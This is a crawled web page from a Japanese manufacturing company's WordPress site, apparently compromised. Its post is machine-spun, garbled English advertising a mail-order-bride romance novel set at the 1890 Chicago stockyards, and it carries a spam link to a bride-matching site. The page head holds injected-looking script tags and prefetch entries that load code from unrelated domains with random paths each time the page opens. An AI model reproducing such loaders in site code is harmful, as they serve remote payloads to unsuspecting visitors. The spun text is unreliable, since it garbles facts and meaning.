

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ito-ss.co.jp/archives/93334
body_size: 9368
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
<link rel="start" href="https://ito-ss.co.jp" title="TOP">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<!-- SEO SIMPLE PACK 3.6.2 -->
<title>I wanted an invest Illinois, where a woman from Massachusetts, you are going to satisfy men of Kansas | 伊藤製作所</title>
<meta name="description" content="I wanted an invest Illinois, where a woman from Massachusetts, you are going to satisfy men of Kansas Whenever you are s">
<link rel="canonical" href="https://ito-ss.co.jp/archives/93334">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:title" content="I wanted an invest Illinois, where a woman from Massachusetts, you are going to satisfy men of Kansas | 伊藤製作所">
<meta property="og:description" content="I wanted an invest Illinois, where a woman from Massachusetts, you are going to satisfy men of Kansas Whenever you are s">
<meta property="og:url" content="https://ito-ss.co.jp/archives/93334">
<meta property="og:site_name" content="伊藤製作所">
<meta name="twitter:card" content="summary_large_image">
<!-- Google Analytics (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4NG1SHY7GG"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag("js", new Date());
	gtag("config", "G-4NG1SHY7GG");
</script>
	<!-- / SEO SIMPLE PACK -->

<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ito-ss.co.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ito-ss.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-name-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/css/bootstrap-grid.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7' id='liquid-script-js'></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-55V6SK7' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ito-ss.co.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55V6SK7");
</script>
<link rel="https://api.w.org/" href="https://ito-ss.co.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://ito-ss.co.jp/wp-json/wp/v2/posts/93334" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ito-ss.co.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://ito-ss.co.jp/?p=93334' />
<link rel="alternate" type="application/json+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F93334" />
<link rel="alternate" type="text/xml+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F93334&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.js"></script>
<link href="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.css" rel="stylesheet" type="text/css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;700&family=Noto+Serif+JP:wght@500&family=Oswald:wght@400;600;700&display=swap" rel="stylesheet">	
<script>
jQuery(document).ready(function($){
    $('.slider').bxSlider({
	 mode:'fade',
	auto: true,//自動切り替えの有無
	pager:true,
	speed: 2000,
	pause      : 4000, //静止時間
	controls: false
});
});
</script>
</head>

<body class="post-template-default single single-post postid-93334 single-format-standard">
<div class="wrapper" id="top">
<div class="">
  <header class="header">
    <h1 class="logo"> <a href="https://ito-ss.co.jp">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="285" height="52.065" viewBox="0 0 285 52.065">
        <defs>
          <clipPath id="a">
            <rect width="50.687" height="44.48" transform="translate(0 0)"/>
          </clipPath>
        </defs>
        <g transform="translate(-50 -23.415)">
          <text class="a" transform="translate(112 49.415)">
            <tspan x="0" y="0">株式会社 伊藤製作所</tspan>
          </text>
          <text class="b" transform="translate(112 71.48)">
            <tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan>
          </text>
          <g transform="translate(50 30)">
            <path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/>
            <path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/>
            <path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/>
            <path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/>
            <rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/>
            <path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/>
            <g class="c">
              <path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/>
            </g>
          </g>
        </g>
      </svg>
      </a> </h1>
    <div class="nav-wrapper"><!-- ②ナビゲーションメニュー -->
      <nav class="header-nav"> 
        <!-- Global Menu -->
                <ul class="nav-list"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/about">会社情報</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/contact"><svg xmlns="http://www.w3.org/2000/svg" width="22.7" height="18.29" viewBox="0 0 24.703 20.288"><g transform="translate(-1567 -30)"><path class="a" d="M28.7,31.288H6a1,1,0,0,1-1-1V12a1,1,0,0,1,1-1H28.7a1,1,0,0,1,1,1V30.288A1,1,0,0,1,28.7,31.288Zm-21.7-2H27.7V13H7Z" transform="translate(1562 19)"/><path class="a" d="M19.567,28.045a1,1,0,0,1-.555-.168l-7.567-5.045a1,1,0,1,1,1.109-1.664l7.013,4.675,7.013-4.675a1,1,0,0,1,1.109,1.664l-7.567,5.045A1,1,0,0,1,19.567,28.045Z" transform="translate(1559.784 15.306)"/></g></svg>　お問い合わせ</a></li>
</ul>        		  <div class="h_tel">
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24.841 25">
          <g transform="translate(-1368.233 -32.959)">
            <path class="a" d="M29.46,31.833l-.059,0a24,24,0,0,1-15.377-6.668,22.78,22.78,0,0,1-4.855-6.907,24.059,24.059,0,0,1-2.1-8.665c-.13-1.377.45-2.387,1.482-2.575a1,1,0,0,1,.527,1.921,1.6,1.6,0,0,0-.017.478l0,.044a22.072,22.072,0,0,0,1.927,7.968,20.788,20.788,0,0,0,4.431,6.3,22,22,0,0,0,14.065,6.1,2.027,2.027,0,0,0,.49-.077,1,1,0,0,1,1.915.405C31.89,31.31,30.631,31.833,29.46,31.833Z" transform="translate(1361.184 26.126)"/>
            <path class="a" d="M24.448,28.857a1,1,0,0,1-.489-.128,19.643,19.643,0,0,1-7.479-7.457,1,1,0,1,1,1.741-.985,17.643,17.643,0,0,0,6.718,6.7,1,1,0,0,1-.491,1.872Z" transform="translate(1358.532 22.482)"/>
            <path class="a" d="M27.28,30.625a1,1,0,0,1-.7-1.71l2.666-2.645A1,1,0,0,1,30.166,26l6.427,1.444a1,1,0,0,1-.438,1.951l-5.892-1.324-2.278,2.259A1,1,0,0,1,27.28,30.625Z" transform="translate(1355.701 20.714)"/>
            <path class="a" d="M17.36,18.136a1,1,0,0,1-.719-1.695l2.242-2.322-1.326-5.9a1,1,0,1,1,1.951-.438l1.444,6.427a1,1,0,0,1-.256.914l-2.616,2.709A1,1,0,0,1,17.36,18.136Z" transform="translate(1358.529 26.126)"/>
            <path class="a" d="M7,1H0A1,1,0,0,1-1,0,1,1,0,0,1,0-1H7A1,1,0,0,1,8,0,1,1,0,0,1,7,1Z" transform="translate(1370.005 33.959)"/>
            <path class="a" d="M0,8A1,1,0,0,1-1,7V0A1,1,0,0,1,0-1,1,1,0,0,1,1,0V7A1,1,0,0,1,0,8Z" transform="translate(1392.005 48.959)"/>
          </g>
        </svg>
        0584-62-5375
        <div class="tel_sub">受付時間：平日8:00～17:00</div>
			  </div>
      </nav>
    </div>
    <div class="burger-btn"><!-- ③ハンバーガーボタン --> 
      <span class="bars"> <span class="bar bar_top"></span> <span class="bar bar_mid"></span> <span class="bar bar_bottom"></span> </span> </div>
  </header>
</div>
<main>
<h1>I wanted an invest Illinois, where a woman from Massachusetts, you are going to satisfy men of Kansas</h1>
<div><p><title>I wanted an invest Illinois, where a woman from Massachusetts, you are going to satisfy men of Kansas</title></p>
<p>Whenever you are starting research, I discovered the fresh new Western Pony Inform you happened in the Meters into the The fall of. 1-8, 1890 (125 years ago!). The backdrop and you will schedules had been perfect for my personal sum, Lilly: Bride to be off Illinois, guide twenty-one to, regarding the American Mail-Buy Bride-to-be Series, and therefore debuted Dec. 9 th . This book is actually a chance-off of my personal Brides having Resolution Series featuring one of Pastor and you may Kaitlyn Reagan&#8217;s boys, Seth, because the an adult.</p>
<h2>She discovers a position since a scarf founder about Brownish Fabric Mill in Lawrence, Massachusetts, fundamentally impression as though she actually is repaying inside her the new country</h2>
<p>The new Relationship Stockyards is created in 1865 and you can became the idea where animals elevated about western, was indeed sent and you will processed. (This is when new Tx cattle were sent to after coming in throughout the Kansas cow places.)</p>
<p>Caption lower than label into the lithograph: Loading house on the point. Shielded pens to have hogs and you can sheep; discover pens to have cattle. Area of meters, 75 miles; 50 kilometers railway tunes.<span id="more-93334"></span> Each day capability: twenty-five,000 lead cows, 160,000 hogs, ten,000 sheep, and you may 1,000 ponies.</p>
<p>A good tidbit of Wikipedia: Control several mil pets annual from the 1870, in two years the number flower in order to 9 mil because of the 1890. Ranging from 1865 and you will 1900, up to eight hundred mil livestock was in fact butchered in boundaries of your Meters. By beginning of the twentieth century, this new stockyards functioning twenty five,000 somebody and delivered 82 percent of one&#8217;s domestic chicken consumed nationally.</p>
<p>Lilly Lind is actually compelled to emigrate regarding Sweden a couple of years before, on account of items beyond their particular handle. Then a questionable fire burns this new factory, and then make Lilly find another way to endure. She answers a post–acquisition bride ad regarding the Grooms&#8217; Gazette and you will sparks to own Chicago, believing she&#8217;ll end up being a corporate customer&#8217;s spouse.</p>
<p>Kansas rancher Seth Reagan travels for the Relationship Stockyards for the Chi town to visit the 1890 American Weight Inventory Show, new American Pony Let you know, in order to buy horseflesh so you can augment his herd. When visiting the fresh new place, the guy overhears a conversation ranging from a young woman and you may a shady–searching guy. Seth will get worried <a href="https://www.kissbrides.com/no/libanesiske-bruder/">ledende nettsted</a> toward send–purchase bride-to-be that is whisked off to an effective saloon, not to their own the fresh partner&#8217;s house.</p>
<h2>Then chicken is actually shipped to the Eastern Claims</h2>
<p>When Seth visits this new saloon to check on the students lady, the guy discovers their particular in big trouble and offers to simply help their escape. If you are to acquire horses and organizing its come back happen to be Ohio, Seth knows he&#8217;d desire to bring Lilly house or apartment with your, as well, however, she&#8217;s however are hunted from the saloon user&#8217;s thugs.</p>
<p>Lilly&#8217;s good fortune inside conference Seth makes her should start a lifestyle with this people, however, the guy concerned Illinois to possess horses, perhaps not a bride. Manage he require their particular shortly after he learns out of their secrets?</p>
<p>I am offering a beneficial Kindle form of Lilly to help you an individual who statements towards&#8230; For people who you can expect to visit Chicago, what would you love to manage and determine truth be told there?</p>
<p>The new American Mail-Acquisition Brides Show are a joint venture having forty-five complete experts representing all of the fifty says. Into 50 successive months beginning , a love would-be penned offering a mail-order bride, that place in each of the fifty says and put out for the the order the fresh claims were accepted towards union. The fresh reports the take place in 1890, when a manufacturing plant flame about Eastern burns with the crushed, leaving such female underemployed. These types of feminine answer send-order bride-to-be advertisements regarding the Grooms&#8217; Gazette, immediately after which go out locate the bridegroom.</p>
<p>Linda produces historic fiction and nice west romance guides on the master women who homesteaded during the Ohio anywhere between 1854 on very early 1900s, have a tendency to playing with their particular Swedish immigrant ancestors from the plot.</p>
</div>
<p>single.phpを表示しています</p>
<div id="comment_area">
</div></main>
<aside>
<p>サイドバーを表示しています</p>
</aside><footer>
		
  
		<div class="container">
				<div class="row">
    <div class="col-md-6">
		<div class="logo_f"><a href="./index.php"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="349.47" height="63.31" viewBox="0 0 349.47 63.31"><defs><clipPath id="a"><rect width="50.687" height="44.48" transform="translate(0 0)"/></clipPath></defs><g transform="translate(-50 -23.415)"><text class="a" transform="translate(112 49.415)"><tspan x="0" y="0">株式会社 伊藤製作所</tspan></text><text class="b" transform="translate(112 71.48)"><tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan></text><g transform="translate(50 30)"><path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/><path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/><path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/><path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/><rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/><path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/><g class="c"><path 